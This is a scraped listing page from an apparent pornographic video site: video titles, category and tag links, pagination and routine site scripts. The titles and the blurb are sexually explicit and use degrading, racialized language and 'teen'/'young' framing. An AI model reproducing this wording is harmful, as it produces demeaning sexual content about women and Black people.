																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.blackporn8.com/contents/videos_screenshots/0/576/410x240/1.jpg" data-webp="https://www.blackporn8.com/contents/videos_screenshots/0/576/410x240/1.jpg" alt="Lucky boyfriend fucks Sarah Banks then her slutty mommy"  data-preview="https://www.blackporn8.com/get_file/1/a73fccf9e42e7cb18abddad1f6587fee/0/576/576_preview.mp4/"  width="410" height="240"/>
																																																									<div class="duration label">8:01</div>
																																<div class="views label">49M</div>
							</div>
							<strong class="title">
																	Lucky boyfriend fucks Sarah Banks then her slutty mommy
															</strong>
						</a>
													<div class="categories-item">
																	<a class="item_category" href="https://www.blackporn8.com/categories/teen/" title="Teen">
										Teen
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/milf/" title="Milf">
										Milf
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/mom/" title="Mom">
										Mom
									</a>
															</div>
																	</div>
									<div class="item  ">
						<a href="https://www.blackporn8.com/videos/678/rico-strong-and-charlie-mac-making-hardcore-memories-with-mia-khalifa/" title="Rico Strong and Charlie Mac making hardcore memories with Mia Khalifa" data-rt="37:2c8d63ec93028cf593fa06c9ab7db742:0:678:1:">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.blackporn8.com/contents/videos_screenshots/0/678/410x240/2.jpg" data-webp="https://www.blackporn8.com/contents/videos_screenshots/0/678/410x240/2.jpg" alt="Rico Strong and Charlie Mac making hardcore memories with Mia Khalifa"  data-preview="https://www.blackporn8.com/get_file/1/c6b2c23cf8a164b7d5ea0246462ba282/0/678/678_preview.mp4/"  width="410" height="240"/>
																																																									<div class="duration label">12:00</div>
																																<div class="views label">49M</div>
							</div>
							<strong class="title">
																	Rico Strong and Charlie Mac making hardcore memories with Mia Khalifa
															</strong>
						</a>
													<div class="categories-item">
																	<a class="item_category" href="https://www.blackporn8.com/categories/hardcore/" title="Hardcore">
										Hardcore
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/bbc/" title="Bbc">
										Bbc
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/big-cock/" title="Big cock">
										Big cock
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/interracial/" title="Interracial">
										Interracial
									</a>
															</div>
																	</div>
									<div class="item  ">
						<a href="https://www.blackporn8.com/videos/691/black-mamas-cumming-so-hard-you-won-t-believe-it/" title="Black mamas cumming so hard you won't believe it" data-rt="38:2c8d63ec93028cf593fa06c9ab7db742:0:691:1:">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.blackporn8.com/contents/videos_screenshots/0/691/410x240/2.jpg" data-webp="https://www.blackporn8.com/contents/videos_screenshots/0/691/410x240/2.jpg" alt="Black mamas cumming so hard you won't believe it"  data-preview="https://www.blackporn8.com/get_file/1/0a86c2fd10d5b17a2547b882853c5a26/0/691/691_preview.mp4/"  width="410" height="240"/>
																																																									<div class="duration label">8:27</div>
																																<div class="views label">47M</div>
							</div>
							<strong class="title">
																	Black mamas cumming so hard you won't believe it
															</strong>
						</a>
													<div class="categories-item">
																	<a class="item_category" href="https://www.blackporn8.com/categories/bbc/" title="Bbc">
										Bbc
									</a>
															</div>
																	</div>
									<div class="item  ">
						<a href="https://www.blackporn8.com/videos/607/nicole-bexley-pays-attention-to-jordi-s-huge-wanger/" title="Nicole Bexley pays attention to Jordi's huge wanger!" data-rt="39:2c8d63ec93028cf593fa06c9ab7db742:0:607:1:">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.blackporn8.com/contents/videos_screenshots/0/607/410x240/1.jpg" data-webp="https://www.blackporn8.com/contents/videos_screenshots/0/607/410x240/1.jpg" alt="Nicole Bexley pays attention to Jordi's huge wanger!"  data-preview="https://www.blackporn8.com/get_file/1/80a5ba6cf3207ed8d9310c475e804145/0/607/607_preview.mp4/"  width="410" height="240"/>
																																																									<div class="duration label">8:01</div>
																																<div class="views label">47M</div>
							</div>
							<strong class="title">
																	Nicole Bexley pays attention to Jordi's huge wanger!
															</strong>
						</a>
													<div class="categories-item">
																	<a class="item_category" href="https://www.blackporn8.com/categories/anal/" title="Anal">
										Anal
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/rough/" title="Rough">
										Rough
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/big-ass/" title="Big ass">
										Big ass
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/hardcore/" title="Hardcore">
										Hardcore
									</a>
															</div>
																	</div>
									<div class="item  ">
						<a href="https://www.blackporn8.com/videos/599/kelly-madison-lactates-as-her-cunt-takes-on-a-savage-dick/" title="Kelly Madison lactates as her cunt takes on a savage dick" data-rt="40:2c8d63ec93028cf593fa06c9ab7db742:0:599:1:">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.blackporn8.com/contents/videos_screenshots/0/599/410x240/10.jpg" data-webp="https://www.blackporn8.com/contents/videos_screenshots/0/599/410x240/10.jpg" alt="Kelly Madison lactates as her cunt takes on a savage dick"  data-preview="https://www.blackporn8.com/get_file/1/975583d9a644948c8db9176bff70318e/0/599/599_preview.mp4/"  width="410" height="240"/>
																																																									<div class="duration label">17:17</div>
																																<div class="views label">46M</div>
							</div>
							<strong class="title">
																	Kelly Madison lactates as her cunt takes on a savage dick
															</strong>
						</a>
													<div class="categories-item">
																	<a class="item_category" href="https://www.blackporn8.com/categories/interracial/" title="Interracial">
										Interracial
									</a>
															</div>
																	</div>
									<div class="item  ">
						<a href="https://www.blackporn8.com/videos/583/nyomi-banxxx-knew-how-this-massage-was-gonna-end-up/" title="Nyomi Banxxx knew how this massage was gonna end up" data-rt="41:2c8d63ec93028cf593fa06c9ab7db742:0:583:1:">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.blackporn8.com/contents/videos_screenshots/0/583/410x240/1.jpg" data-webp="https://www.blackporn8.com/contents/videos_screenshots/0/583/410x240/1.jpg" alt="Nyomi Banxxx knew how this massage was gonna end up"  data-preview="https://www.blackporn8.com/get_file/1/27ae242287c321b5ec48b541dc433eb7/0/583/583_preview.mp4/"  width="410" height="240"/>
																																																									<div class="duration label">12:01</div>
																																<div class="views label">46M</div>
							</div>
							<strong class="title">
																	Nyomi Banxxx knew how this massage was gonna end up
															</strong>
						</a>
													<div class="categories-item">
																	<a class="item_category" href="https://www.blackporn8.com/categories/milf/" title="Milf">
										Milf
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/massage/" title="Massage">
										Massage
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/big-tits/" title="Big tits">
										Big tits
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/busty/" title="Busty">
										Busty
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/blowjob/" title="Blowjob">
										Blowjob
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/hardcore/" title="Hardcore">
										Hardcore
									</a>
															</div>
																	</div>
									<div class="item  ">
						<a href="https://www.blackporn8.com/videos/758/white-slut-with-massive-tits-and-ass-bangs-her-black-construction-worker/" title="White slut with massive tits and ass bangs her black construction worker" data-rt="42:2c8d63ec93028cf593fa06c9ab7db742:0:758:1:">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.blackporn8.com/contents/videos_screenshots/0/758/410x240/1.jpg" data-webp="https://www.blackporn8.com/contents/videos_screenshots/0/758/410x240/1.jpg" alt="White slut with massive tits and ass bangs her black construction worker"  data-preview="https://www.blackporn8.com/get_file/1/486c72e6084d3cbe87c8a9af09d92825/0/758/758_preview.mp4/"  width="410" height="240"/>
																																																									<div class="duration label">5:01</div>
																																<div class="views label">46M</div>
							</div>
							<strong class="title">
																	White slut with massive tits and ass bangs her black construction worker
															</strong>
						</a>
													<div class="categories-item">
																	<a class="item_category" href="https://www.blackporn8.com/categories/latina/" title="Latina">
										Latina
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/big-booty/" title="Big booty">
										Big booty
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/big-cock/" title="Big cock">
										Big cock
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/big-tits/" title="Big tits">
										Big tits
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/big-ass/" title="Big ass">
										Big ass
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/busty/" title="Busty">
										Busty
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/blowjob/" title="Blowjob">
										Blowjob
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/interracial/" title="Interracial">
										Interracial
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/hardcore/" title="Hardcore">
										Hardcore
									</a>
															</div>
																	</div>
									<div class="item  ">
						<a href="https://www.blackporn8.com/videos/1003/first-lesson-in-deepthroating-for-an-ebony-squirter/" title="First lesson in deepthroating for an ebony squirter" data-rt="43:2c8d63ec93028cf593fa06c9ab7db742:0:1003:1:">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.blackporn8.com/contents/videos_screenshots/1000/1003/410x240/3.jpg" data-webp="https://www.blackporn8.com/contents/videos_screenshots/1000/1003/410x240/3.jpg" alt="First lesson in deepthroating for an ebony squirter"  data-preview="https://www.blackporn8.com/get_file/1/886740d1ec4ee2ad613256069caa085c/1000/1003/1003_preview.mp4/"  width="410" height="240"/>
																																																									<div class="duration label">5:50</div>
																																<div class="views label">46M</div>
							</div>
							<strong class="title">
																	First lesson in deepthroating for an ebony squirter
															</strong>
						</a>
													<div class="categories-item">
																	<a class="item_category" href="https://www.blackporn8.com/categories/bbc/" title="Bbc">
										Bbc
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/big-tits/" title="Big tits">
										Big tits
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/big-cock/" title="Big cock">
										Big cock
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/homemade/" title="Homemade">
										Homemade
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/amateur/" title="Amateur">
										Amateur
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/blowjob/" title="Blowjob">
										Blowjob
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/hardcore/" title="Hardcore">
										Hardcore
									</a>
															</div>
																	</div>
									<div class="item  ">
						<a href="https://www.blackporn8.com/videos/578/fuck-me-good-fuck-me-deep-up-my-asshole-sarah-banks-exclaims/" title="Fuck me good, fuck me deep up my asshole - Sarah Banks exclaims" data-rt="44:2c8d63ec93028cf593fa06c9ab7db742:0:578:1:">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.blackporn8.com/contents/videos_screenshots/0/578/410x240/3.jpg" data-webp="https://www.blackporn8.com/contents/videos_screenshots/0/578/410x240/3.jpg" alt="Fuck me good, fuck me deep up my asshole - Sarah Banks exclaims"  data-preview="https://www.blackporn8.com/get_file/1/d3666d6645def813769c8fec7bb24c2c/0/578/578_preview.mp4/"  width="410" height="240"/>
																																																									<div class="duration label">12:29</div>
																																<div class="views label">45M</div>
							</div>
							<strong class="title">
																	Fuck me good, fuck me deep up my asshole - Sarah Banks exclaims
															</strong>
						</a>
													<div class="categories-item">
																	<a class="item_category" href="https://www.blackporn8.com/categories/anal/" title="Anal">
										Anal
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/big-cock/" title="Big cock">
										Big cock
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/big-booty/" title="Big booty">
										Big booty
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/big-ass/" title="Big ass">
										Big ass
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/interracial/" title="Interracial">
										Interracial
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/hardcore/" title="Hardcore">
										Hardcore
									</a>
															</div>
																	</div>
									<div class="item  ">
						<a href="https://www.blackporn8.com/videos/569/slip-in-and-slide-inside-brittney-white/" title="Slip in and slide inside Brittney White" data-rt="45:2c8d63ec93028cf593fa06c9ab7db742:0:569:1:">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.blackporn8.com/contents/videos_screenshots/0/569/410x240/5.jpg" data-webp="https://www.blackporn8.com/contents/videos_screenshots/0/569/410x240/5.jpg" alt="Slip in and slide inside Brittney White"  data-preview="https://www.blackporn8.com/get_file/1/2c495149ecc6ea34fb88f676518e8077/0/569/569_preview.mp4/"  width="410" height="240"/>
																																																									<div class="duration label">12:00</div>
																																<div class="views label">45M</div>
							</div>
							<strong class="title">
																	Slip in and slide inside Brittney White
															</strong>
						</a>
													<div class="categories-item">
																	<a class="item_category" href="https://www.blackporn8.com/categories/teen/" title="Teen">
										Teen
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/big-tits/" title="Big tits">
										Big tits
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/busty/" title="Busty">
										Busty
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/interracial/" title="Interracial">
										Interracial
									</a>
															</div>
																	</div>
									<div class="item  ">
						<a href="https://www.blackporn8.com/videos/658/black-doll-s-fascination-with-pale-dicks/" title="Black doll's fascination with pale dicks" data-rt="46:2c8d63ec93028cf593fa06c9ab7db742:0:658:1:">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.blackporn8.com/contents/videos_screenshots/0/658/410x240/1.jpg" data-webp="https://www.blackporn8.com/contents/videos_screenshots/0/658/410x240/1.jpg" alt="Black doll's fascination with pale dicks"  data-preview="https://www.blackporn8.com/get_file/1/967cba53ad430246cea704c83d6b6331/0/658/658_preview.mp4/"  width="410" height="240"/>
																																																									<div class="duration label">5:01</div>
																																<div class="views label">44M</div>
							</div>
							<strong class="title">
																	Black doll's fascination with pale dicks
															</strong>
						</a>
													<div class="categories-item">
																	<a class="item_category" href="https://www.blackporn8.com/categories/interracial/" title="Interracial">
										Interracial
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/hardcore/" title="Hardcore">
										Hardcore
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/rough/" title="Rough">
										Rough
									</a>
															</div>
																	</div>
									<div class="item  ">
						<a href="https://www.blackporn8.com/videos/577/18-year-old-chubby-light-skin-wannabe-fucked-during-a-casting/" title="18 year old chubby light skin wannabe fucked during a casting" data-rt="47:2c8d63ec93028cf593fa06c9ab7db742:0:577:1:">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.blackporn8.com/contents/videos_screenshots/0/577/410x240/3.jpg" data-webp="https://www.blackporn8.com/contents/videos_screenshots/0/577/410x240/3.jpg" alt="18 year old chubby light skin wannabe fucked during a casting"  data-preview="https://www.blackporn8.com/get_file/1/be375957272f8c8ab1dcc36ea28e9911/0/577/577_preview.mp4/"  width="410" height="240"/>
																																																									<div class="duration label">14:01</div>
																																<div class="views label">42M</div>
							</div>
							<strong class="title">
																	18 year old chubby light skin wannabe fucked during a casting
															</strong>
						</a>
													<div class="categories-item">
																	<a class="item_category" href="https://www.blackporn8.com/categories/teen/" title="Teen">
										Teen
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/casting/" title="Casting">
										Casting
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/bbc/" title="Bbc">
										Bbc
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/big-tits/" title="Big tits">
										Big tits
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/bbw/" title="Bbw">
										Bbw
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/big-ass/" title="Big ass">
										Big ass
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/amateur/" title="Amateur">
										Amateur
									</a>
															</div>
																	</div>
									<div class="item  ">
						<a href="https://www.blackporn8.com/videos/595/i-meet-this-bitch-off-tinder-an-hour-ago-i-came-on-that-wavy-booty/" title="I meet this bitch off Tinder an hour ago I came on that wavy booty" data-rt="48:2c8d63ec93028cf593fa06c9ab7db742:0:595:1:">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.blackporn8.com/contents/videos_screenshots/0/595/410x240/5.jpg" data-webp="https://www.blackporn8.com/contents/videos_screenshots/0/595/410x240/5.jpg" alt="I meet this bitch off Tinder an hour ago I came on that wavy booty"  data-preview="https://www.blackporn8.com/get_file/1/1b95b0363441d163cd3ce5e72b22e4e9/0/595/595_preview.mp4/"  width="410" height="240"/>
																																																									<div class="duration label">6:12</div>
																																<div class="views label">42M</div>
							</div>
							<strong class="title">
																	I meet this bitch off Tinder an hour ago I came on that wavy booty
															</strong>
						</a>
													<div class="categories-item">
																	<a class="item_category" href="https://www.blackporn8.com/categories/big-cock/" title="Big cock">
										Big cock
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/big-ass/" title="Big ass">
										Big ass
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/homemade/" title="Homemade">
										Homemade
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/blowjob/" title="Blowjob">
										Blowjob
									</a>
															</div>
																	</div>
												</div>
	</div>
</div>
						<div class="pagination" id="list_videos_common_videos_list_pagination">
			<div class="pagination-holder">
				<ul>
											<li class="prev"><span>Back</span></li>
																<li class="first"><span>First</span></li>
										
																		<li class="page-current"><span>1</span></li>
																								<li class="page"><a href="/most-popular/2/" data-action="ajax" data-container-id="list_videos_common_videos_list_pagination" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:video_viewed;from:2">2</a></li>
																								<li class="page"><a href="/most-popular/3/" data-action="ajax" data-container-id="list_videos_common_videos_list_pagination" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:video_viewed;from:3">3</a></li>
																								<li class="page"><a href="/most-popular/4/" data-action="ajax" data-container-id="list_videos_common_videos_list_pagination" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:video_viewed;from:4">4</a></li>
																								<li class="page"><a href="/most-popular/5/" data-action="ajax" data-container-id="list_videos_common_videos_list_pagination" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:video_viewed;from:5">5</a></li>
																								<li class="page"><a href="/most-popular/6/" data-action="ajax" data-container-id="list_videos_common_videos_list_pagination" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:video_viewed;from:6">6</a></li>
																								<li class="page"><a href="/most-popular/7/" data-action="ajax" data-container-id="list_videos_common_videos_list_pagination" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:video_viewed;from:7">7</a></li>
																								<li class="page"><a href="/most-popular/8/" data-action="ajax" data-container-id="list_videos_common_videos_list_pagination" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:video_viewed;from:8">8</a></li>
																								<li class="page"><a href="/most-popular/9/" data-action="ajax" data-container-id="list_videos_common_videos_list_pagination" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:video_viewed;from:9">9</a></li>
											
											<li class="jump"><a href="/most-popular/10/" data-action="ajax" data-container-id="list_videos_common_videos_list_pagination" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:video_viewed;from:10">...</a></li>
																<li class="last"><a href="/most-popular/86/" data-action="ajax" data-container-id="list_videos_common_videos_list_pagination" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:video_viewed;from:86">Last</a></li>
																<li class="next"><a href="/most-popular/2/" data-action="ajax" data-container-id="list_videos_common_videos_list_pagination" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:video_viewed;from:2">Next</a></li>
									</ul>
			</div>
		</div>
	</div>
		</div>
	</div>
				<div class="headline"><h2>Ebony porn videos by tags:</h2></div>

<div class="box tags-cloud">
			<a href="https://www.blackporn8.com/tags/shaved-pussy/" style="font-weight: bold; font-size: 15px;">shaved pussy</a>
		&nbsp;&nbsp;
			<a href="https://www.blackporn8.com/tags/skinny/" style="font-weight: bold; font-size: 15px;">skinny</a>
		&nbsp;&nbsp;
			<a href="https://www.blackporn8.com/tags/latina/" style="font-weight: bold; font-size: 13px;">latina</a>
		&nbsp;&nbsp;
			<a href="https://www.blackporn8.com/tags/deepthroat/" style="font-weight: bold; font-size: 15px;">deepthroat</a>
		&nbsp;&nbsp;
			<a href="https://www.blackporn8.com/tags/exclusive/" style="font-weight: bold; font-size: 13px;">exclusive</a>
		&nbsp;&nbsp;
			<a href="https://www.blackporn8.com/tags/petite/" style="font-weight: bold; font-size: 13px;">petite</a>
		&nbsp;&nbsp;
			<a href="https://www.blackporn8.com/tags/orgasm/" style="font-weight: bold; font-size: 12px;">orgasm</a>
		&nbsp;&nbsp;
			<a href="https://www.blackporn8.com/tags/creampie/" style="font-weight: bold; font-size: 14px;">creampie</a>
		&nbsp;&nbsp;
			<a href="https://www.blackporn8.com/tags/young/" style="font-weight: bold; font-size: 12px;">young</a>
		&nbsp;&nbsp;
			<a href="https://www.blackporn8.com/tags/big-booty/" style="font-weight: bold; font-size: 13px;">big booty</a>
		&nbsp;&nbsp;
			<a href="https://www.blackporn8.com/tags/hd/" style="font-weight: bold; font-size: 16px;">hd</a>
		&nbsp;&nbsp;
			<a href="https://www.blackporn8.com/tags/1080p/" style="font-weight: bold; font-size: 14px;">1080p</a>
		&nbsp;&nbsp;
			<a href="https://www.blackporn8.com/tags/mature/" style="font-weight: bold; font-size: 14px;">mature</a>
		&nbsp;&nbsp;
			<a href="https://www.blackporn8.com/tags/lingerie/" style="font-weight: bold; font-size: 12px;">lingerie</a>
		&nbsp;&nbsp;
			<a href="https://www.blackporn8.com/tags/hot/" style="font-weight: bold; font-size: 14px;">hot</a>
		&nbsp;&nbsp;
			<a href="https://www.blackporn8.com/tags/blonde/" style="font-weight: bold; font-size: 15px;">blonde</a>
		&nbsp;&nbsp;
			<a href="https://www.blackporn8.com/tags/black-girl-white-guy/" style="font-weight: bold; font-size: 14px;">black girl white guy</a>
		&nbsp;&nbsp;
			<a href="https://www.blackporn8.com/tags/mom/" style="font-weight: bold; font-size: 12px;">mom</a>
		&nbsp;&nbsp;
			<a href="https://www.blackporn8.com/tags/reverse-cowgirl/" style="font-weight: bold; font-size: 12px;">reverse cowgirl</a>
		&nbsp;&nbsp;
			<a href="https://www.blackporn8.com/tags/cumshot/" style="font-weight: bold; font-size: 16px;">cumshot</a>
		&nbsp;&nbsp;
			<a href="https://www.blackporn8.com/tags/spread-legs/" style="font-weight: bold; font-size: 12px;">spread legs</a>
		&nbsp;&nbsp;
			<a href="https://www.blackporn8.com/tags/hairy-pussy/" style="font-weight: bold; font-size: 14px;">hairy pussy</a>
		&nbsp;&nbsp;
			<a href="https://www.blackporn8.com/tags/riding/" style="font-weight: bold; font-size: 16px;">riding</a>
		&nbsp;&nbsp;
			<a href="https://www.blackporn8.com/tags/facial/" style="font-weight: bold; font-size: 15px;">facial</a>
		&nbsp;&nbsp;
			<a href="https://www.blackporn8.com/tags/moaning/" style="font-weight: bold; font-size: 16px;">moaning</a>
		&nbsp;&nbsp;
			<a href="https://www.blackporn8.com/tags/masturbation/" style="font-weight: bold; font-size: 13px;">masturbation</a>
		&nbsp;&nbsp;
			<a href="https://www.blackporn8.com/tags/homemade/" style="font-weight: bold; font-size: 13px;">homemade</a>
		&nbsp;&nbsp;
			<a href="https://www.blackporn8.com/tags/nice-ass/" style="font-weight: bold; font-size: 13px;">nice ass</a>
		&nbsp;&nbsp;
			<a href="https://www.blackporn8.com/tags/brunette/" style="font-weight: bold; font-size: 16px;">brunette</a>
		&nbsp;&nbsp;
			<a href="https://www.blackporn8.com/tags/missionary/" style="font-weight: bold; font-size: 14px;">missionary</a>
		&nbsp;&nbsp;
			<a href="https://www.blackporn8.com/tags/long-hair/" style="font-weight: bold; font-size: 15px;">long hair</a>
		&nbsp;&nbsp;
			<a href="https://www.blackporn8.com/tags/handjob/" style="font-weight: bold; font-size: 13px;">handjob</a>
		&nbsp;&nbsp;
			<a href="https://www.blackporn8.com/tags/big-cock/" style="font-weight: bold; font-size: 16px;">big cock</a>
		&nbsp;&nbsp;
			<a href="https://www.blackporn8.com/tags/sexy/" style="font-weight: bold; font-size: 14px;">sexy</a>
		&nbsp;&nbsp;
			<a href="https://www.blackporn8.com/tags/busty/" style="font-weight: bold; font-size: 12px;">busty</a>
		&nbsp;&nbsp;
			<a href="https://www.blackporn8.com/tags/beauty/" style="font-weight: bold; font-size: 12px;">beauty</a>
		&nbsp;&nbsp;
			<a href="https://www.blackporn8.com/tags/pussy-licking/" style="font-weight: bold; font-size: 16px;">pussy licking</a>
		&nbsp;&nbsp;
			<a href="https://www.blackporn8.com/tags/stockings/" style="font-weight: bold; font-size: 12px;">stockings</a>
		&nbsp;&nbsp;
			<a href="https://www.blackporn8.com/tags/fake-tits/" style="font-weight: bold; font-size: 13px;">fake tits</a>
		&nbsp;&nbsp;
			<a href="https://www.blackporn8.com/tags/toys/" style="font-weight: bold; font-size: 13px;">toys</a>
		&nbsp;&nbsp;
			<a href="https://www.blackporn8.com/tags/small-tits/" style="font-weight: bold; font-size: 15px;">small tits</a>
		&nbsp;&nbsp;
			<a href="https://www.blackporn8.com/tags/cowgirl/" style="font-weight: bold; font-size: 15px;">cowgirl</a>
		&nbsp;&nbsp;
			<a href="https://www.blackporn8.com/tags/pussy/" style="font-weight: bold; font-size: 14px;">pussy</a>
		&nbsp;&nbsp;
			<a href="https://www.blackporn8.com/tags/shaved/" style="font-weight: bold; font-size: 12px;">shaved</a>
		&nbsp;&nbsp;
			<a href="https://www.blackporn8.com/tags/pornstar/" style="font-weight: bold; font-size: 16px;">pornstar</a>
		&nbsp;&nbsp;
			<a href="https://www.blackporn8.com/tags/tattoo/" style="font-weight: bold; font-size: 15px;">tattoo</a>
		&nbsp;&nbsp;
			<a href="https://www.blackporn8.com/tags/pov/" style="font-weight: bold; font-size: 15px;">pov</a>
		&nbsp;&nbsp;
			<a href="https://www.blackporn8.com/tags/natural-tits/" style="font-weight: bold; font-size: 16px;">natural tits</a>
		&nbsp;&nbsp;
			<a href="https://www.blackporn8.com/tags/cum-in-mouth/" style="font-weight: bold; font-size: 14px;">cum in mouth</a>
		&nbsp;&nbsp;
			<a href="https://www.blackporn8.com/tags/doggystyle/" style="font-weight: bold; font-size: 16px;">doggystyle</a>
		&nbsp;&nbsp;
		<a href="https://www.blackporn8.com/tags/" class="all">Show All Tags</a>
</div>
							<p class="text">
				This page contains the most popular videos with black women and beautiful black girls, sorted by user views. The more views a video gets, the higher it ranks on this page. Usually, in the top of porn videos with beautiful ebony girls are the hardest and most depraved sex scenes where young black bitches are beautifully fucked in all holes.
			</p>
		
	</div>

	<div class="footer-margin">
					<div class="content">
				
			</div>
			</div>
</div>
<div class="footer">
	<div class="footer-wrap">
		<ul class="nav">
			<li><a href="https://www.blackporn8.com/">Home</a></li>
						<li><a data-href="https://www.blackporn8.com/feedback/" data-fancybox="ajax">Support</a></li>
							<li><a href="https://www.blackporn8.com/terms/">Terms</a></li>
											</ul>
		<div class="copyright">
			2021-2026 <a href="https://www.blackporn8.com/">BlackPorn8</a><br/>
			All rights reserved.
		</div>
		<div class="txt">
			BlackPorn8 is mobile compatible and works with iPhone/iPad/Android devices. Copyrights and trademarks for the ebony sex videos are held by their respective owners and their use is allowed under the fair use clause of the Copyright Law.
		</div>
	</div>
        
	<script src="https://www.blackporn8.com/static/js/main.min.js?v=8.3"></script>
	<script src="https://www.blackporn8.com/static/js/custom.js?v=1769903148"></script>


	<script>
		$.blockUI.defaults.overlayCSS = {cursor: 'wait'};

					$.Autocomplete.defaults.minChars = 3;
			$.Autocomplete.defaults.deferRequestBy = 100;
			$.Autocomplete.defaults.serviceUrl = 'https://www.blackporn8.com/suggest/';
						</script>
	</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bc198efe0df2413d846e1ae6a5b140cf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.blackporn8.com/static/images/logo.svg
body_size: 9084
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.1.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 192.8 27.5" style="enable-background:new 0 0 192.8 27.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#C18B62;}
	.st1{fill:#282828;}
	.st2{fill:#B67F5A;}
	.st3{fill:#B77F5A;}
	.st4{fill:#C08B62;}
	.st5{fill:#2E2B29;}
	.st6{fill:#2C2A29;}
	.st7{fill:#2D2A29;}
	.st8{fill:#2D2B29;}
	.st9{fill:#FDFDFD;}
	.st10{fill:#E79726;}
	.st11{fill:#E69726;}
	.st12{fill:#292929;}
	.st13{fill:#292928;}
	.st14{fill:#FFFFFF;}
</style>
<g>
	<polygon class="st0" points="15.2,20.2 15.2,18.2 17,18.2 17,8.8 7.6,8.8 7.6,18.2 9.5,18.2 9.5,20.2 8.2,20.2 8.2,23.2 17.6,23.2 
		17.6,20.2 	"/>
	<path class="st1" d="M13.6,25.9c-0.4,0-0.9,0.1-1.5,0.1c-0.6,0-1.2,0-1.8-0.1c-1.9-0.1-3.8-0.4-5.6-1c-0.9-0.3-1.8-0.6-2.7-1
